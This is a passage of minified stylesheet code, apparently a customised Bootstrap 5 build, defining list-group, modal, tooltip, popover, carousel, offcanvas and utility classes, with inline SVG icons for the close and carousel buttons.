1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#084298;background-color:#cfe2ff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#084298;background-color:#bacbe6}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#084298;border-color:#084298}.list-group-item-secondary{color:#41464b;background-color:#e2e3e5}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#41464b;background-color:#cbccce}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#41464b;border-color:#41464b}.list-group-item-success{color:#1a6a54;background-color:#d5fdf2}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#1a6a54;background-color:#c0e4da}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1a6a54;border-color:#1a6a54}.list-group-item-info{color:#0d5968;background-color:#cff4fc}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0d5968;background-color:#badce3}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0d5968;border-color:#0d5968}.list-group-item-warning{color:#6e550b;background-color:#fff3cd}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#6e550b;background-color:#e6dbb9}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#6e550b;border-color:#6e550b}.list-group-item-danger{color:#842029;background-color:#f8d7da}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#842029;background-color:#dfc2c4}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#842029;border-color:#842029}.list-group-item-light{color:#6b6b6c;background-color:#fefefe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#6b6b6c;background-color:#e5e5e5}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#6b6b6c;border-color:#6b6b6c}.list-group-item-dark{color:#141619;background-color:#d3d3d4}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#141619;background-color:#bebebf}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#141619;border-color:#141619}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#0d0d0d;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230D0D0D'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:0;opacity:.5}.btn-close:hover{color:#0d0d0d;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(13,13,13,.15);border-radius:0}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:0;border-top-right-radius:0}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#0d0d0d;background-clip:padding-box;border:1px solid rgba(13,13,13,.2);border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#0d0d0d}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:0;border-top-right-radius:0}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#0d0d0d}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#0d0d0d}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#0d0d0d}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#0d0d0d}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#0d0d0d;border-radius:0}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(13,13,13,.2);border-radius:0}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(13,13,13,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(13,13,13,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(13,13,13,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(13,13,13,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(13,13,13,.2);border-top-left-radius:0;border-top-right-radius:0}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#0d0d0d}.carousel-dark .carousel-caption{color:#0d0d0d}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;border:.25em solid currentColor;border-right-color:rgba(0,0,0,0);border-radius:50%;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#0d0d0d;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(13,13,13,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(13,13,13,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(13,13,13,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(13,13,13,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:hover,.link-primary:focus{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:hover,.link-secondary:focus{color:#565e64}.link-success{color:#2ef6be}.link-success:hover,.link-success:focus{color:#58f8cb}.link-info{color:#0dcaf0}.link-info:hover,.link-info:focus{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:hover,.link-warning:focus{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:hover,.link-danger:focus{color:#b02a37}.link-light{color:#f8f9fa}.link-light:hover,.link-light:focus{color:#f9fafb}.link-dark{color:#212529}.link-dark:hover,.link-dark:focus{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(13,13,13,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(13,13,13,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(13,13,13,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #dee2e6 !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:1px solid #dee2e6 !important}.border-start-0{border-left:0 !important}.border-primary{border-color:#0d6efd !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#2ef6be !important}.border-info{border-color:#0dcaf0 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#212529 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-grow-2{flex-grow:2 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase 